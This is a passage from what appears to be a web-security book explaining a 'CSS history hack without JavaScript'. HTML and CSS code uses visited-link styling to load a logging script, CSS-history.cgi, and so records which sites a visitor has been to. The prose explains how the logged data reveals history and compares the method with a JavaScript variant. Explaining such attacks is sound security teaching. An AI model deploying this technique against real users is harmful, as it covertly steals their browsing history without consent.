 display:block;
                      background: url(CSS-history.cgi?1);
                      position:absolute;
                      top:0;
                      left:18em;
                      width:5em;
                      font-size:0.9em;
                      color:#c00;
                      border:1px solid #c00;
                 }
                 #menu a span {
                   display:none;
                 }
                 #menu a:hover {
                   color:#f00;
                   border-left:0.5em solid #000;
                 }
                 .box {
                   position:relative;
                 }
                 p.text {
                   padding-left: 50px;
                   padding-right: 50px;
                 }
               </style>
               <div align="center">
                 <h2>CSS History Hack Without JavaScript</h2><br />
                 <div id="menu" align="left">
                   <div class="box">
                      <a href="http://www.yahoo.com/">http://www.yahoo.com/
                        <span class="span0">VISITED</span>
                      </a>
                   </div>
                   <div class="box">
                      <a href="http://www.google.com/">http://www.google.com/
                        <span class="span1">VISITED</span>
                      </a>
                   </div>
                 </div>
               </div>
             </body>
           </html>


In the preceding code, if the user has visited one of the two links (either Yahoo or Google) it will display
an image, which is actually a piece of server side code that logs that information that the user has visited
that particular link. It doesn’t actually have to be server side code – you could parse the information out
of your logs too, as long as each URL was unique per website that you wanted to steal the history from.
This version72 was based off a similar version in JavaScript found by Jeremiah Grossman73 that does use
JavaScript. Why would you opt to use the JavaScript version over the non-JS version? There are a few
technical reasons. The first is that for each success of the non JavaScript version it requires a request to

72
     http://ha.ckers.org/weird/CSS-history.cgi
73
     http://ha.ckers.org/weird/CSS-history-hack.html

                                                                                                        200
 